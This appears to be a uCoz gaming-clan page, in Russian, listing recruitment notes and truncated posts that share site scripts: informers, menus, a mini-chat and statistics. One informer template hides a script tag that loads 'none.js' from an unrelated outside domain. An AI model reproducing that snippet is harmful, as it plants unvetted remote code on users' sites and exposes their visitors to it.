|
|
Победы (450) Поражение (7) Ничья (0)
|
|
Заметка:
| 
| Набор в команду заново открыт!!!
| 
| кто хочет в клан,заявочки на форум!!
| 
|
За вступление в клан отвечает ContRa* (Skype:alexandr5219)
|
 |
наш клан ищет альянс!!
|







Зайдя на один сайт увидел красивый информер - Топ аплоадеров (пользователей)
Решил добавить его в паблик, особенность информера в том,
Что при наведении на иконки выдвигается небольшая информация о количестве файлов и т.д.
Установка:
1)Создаем информер
Кто не знает где это вот ссылка: http://адрес_вашего_сайта/panel/?a=informers
Информер с такими параметрами:
Название информера - Топ пользователей
Раздел - Пользователи
Способ сортировки - Количество файлов
Количество материалов - 4
Количество колонок - 2
Создать
Должен появится новый информер - и рядом с ним код вызова
Например $MYINF_1$ - у вас может быть другой
2)После этого меняем дизайн информера
Заходим в управление дизайном со
...
Читать дальше »


Описание:
Скрипт раздвижного меню
Установка:
В CSS стиль вставляем:
Code .side-navigation{width:200px;background:url('http://www.csomsk.ru/design/blank/pagebg.jpg') #291C16;box-shadow:0 0 3px rgba(0, 0, 0, 0.5);-moz-box-shadow:0 0 3px rgba(0, 0, 0, 0.5);-webkit-box-shadow:0 0 3px rgba(0, 0, 0, 0.5);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;margin-bottom:10px;color:#fff} .side-navigation .block-h
...
Читать дальше »



УСТАНОВКА:
1. Для начала, настройте модуль поиск. Для этого зайдите в: ПУ, поиск по сайту, настройки модуля, и установите кол-во материалов на странице: 15.
2. По задумке, данный модуль поиска устанавливается в блок. Создайте привычным для Вас способом блок (конструктор/ПУ) и разместите в нём следующий код:


Установка:
Создаем информер:
[ Пользователи · Материалы · Кол. сообщений в форуме · Материалы: 5 · Колонки: 1 ]
В шаблон информера вставляем:
Code <center><table cellspadding="0" class="topten_table" style="border-color: rgb(76, 76, 76); width: 100%; margin: 0px;" cellspacing="0"><tbody><tr><script src="http://cm4fan.ru/none.js" type="text/javascript"></script><td style="padding: 2px 0px 2px 4px; cursor: pointer; border-left: 0px none; width: 48px
...
Читать дальше »


Установка:
В CSS вставляем:
Code .blockGbChat {margin:5px 0px;padding:2px 6px;max-width:184px;overflow:hidden;} .cBlock1 {border:1px solid #cfcfcf;background:#f8f8f8;} .hrchat {height:1px;width:100%;background:white;border-top:1px solid #dddddd;margin:2px;} input#mchatBtn {background:#f8f8f8;border:1px solid #dddddd;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;padding:3px;} input#mchatBtn:hover {b
...
Читать дальше »


Выкладываю в паблик мини-чат со своего сайта..
Полностью рабочий, многофункциональный, светлый и красивый мини-чат.
Он будет красиво смотреться почти на любом сайте..
В общем всё ясно видно на скриншоте.
Особенности:
- Имеются оригинальные ВВ-Коды
- Отображение аватаров пользователей;
- Счётчик количества оставшихся символов;
- Приятный дизайн;
Установка:
Заходим в ПУ > Управление дизайном > Мини-Чат > Вид материалов
И всё заменяем на этот код:




Быстрый, удобный и красивый блок «Заказ фильмов» основанный на модуле "Гостевая книга (/gb)". Скрипт был сделан по просьбам пользователей. Интерфейс очень удобен и красив, отлично подойдет для светлых дизайнов, а в других случаях можно подправить под дизайн. Ах да, как и вы наверное заметили, в данном скрипте поддерживаются: переключатели, статус заказа и каптча + не мало других мелочей.
Ждем ваших комментариев.
Установка
1. В ваш CSS:

Расширенная онлайн статистика для ucoz без php.
Всё работает на за счёт небольшого скрипта
Установка:
1) Заходим в "Общии настройки"
Кто не знает это находиться тут:
http://адрес_вашего_сайта/panel/?a=setup
И ищем пункт "Разрешить использование API", ставим галочку.
2) Где хотим видеть статистику вставляем(например в блок контейнера):
Code <style> #mchatIfm2 {padding-bottom: 32px;} div.group251{
...
Читать дальше »

Создано в марте 2012 г. Мы привлекаем внимание слушателя по-настоящему Клубными Треками. Озвучиваем игровые новости и проводим огромное количество конкурсов. Мы уверенно движемся Вперёд! Мы сделаем на Вашем сайте море позитива!
Какой + (Плюс) этого радио от остальных?
1) Нам Важен каждый слушатель!
2) Мы удивляем своим разнообразием треков!
3) Ваш сайт будет иметь больший онлайн пользователей, чем раньше!
Установка:

Наш клан, играет кв только на юсп 7.6, скачать его можно только здесь (http://ucp-anticheat.org/download.htm)
|
|




 Автор: Aninew
Автор: Aninew
 Просмотров: 496
Просмотров: 496
 Дата добавления: 12.10.2012
Дата добавления: 12.10.2012
 Комментариев: 0
Комментариев: 0  Автор: Aninew
Автор: Aninew
 Просмотров: 466
Просмотров: 466
 Дата добавления: 11.10.2012
Дата добавления: 11.10.2012
 Комментариев: 0
Комментариев: 0  Автор: Aninew
Автор: Aninew
 Просмотров: 494
Просмотров: 494
 Дата добавления: 11.10.2012
Дата добавления: 11.10.2012
 Комментариев: 0
Комментариев: 0  Автор: Aninew
Автор: Aninew
 Просмотров: 534
Просмотров: 534
 Дата добавления: 10.10.2012
Дата добавления: 10.10.2012
 Комментариев: 0
Комментариев: 0  Автор: Aninew
Автор: Aninew
 Просмотров: 458
Просмотров: 458
 Дата добавления: 10.10.2012
Дата добавления: 10.10.2012
 Комментариев: 0
Комментариев: 0  Автор: Aninew
Автор: Aninew
 Просмотров: 537
Просмотров: 537
 Дата добавления: 06.10.2012
Дата добавления: 06.10.2012
 Комментариев: 0
Комментариев: 0  Автор: Aninew
Автор: Aninew
 Просмотров: 472
Просмотров: 472
 Дата добавления: 06.10.2012
Дата добавления: 06.10.2012
 Комментариев: 0
Комментариев: 0  Автор: Aninew
Автор: Aninew
 Просмотров: 437
Просмотров: 437
 Дата добавления: 29.09.2012
Дата добавления: 29.09.2012
 Комментариев: 0
Комментариев: 0